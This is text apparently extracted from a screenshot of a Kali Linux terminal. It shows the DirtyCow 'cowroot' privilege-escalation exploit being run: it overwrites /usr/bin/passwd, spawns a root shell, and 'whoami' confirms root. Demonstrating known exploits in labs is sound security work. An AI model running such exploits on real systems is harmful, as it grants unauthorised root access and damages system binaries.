 root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 50200
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@kali:/tmp# whoami
root
root@kali:/tmp#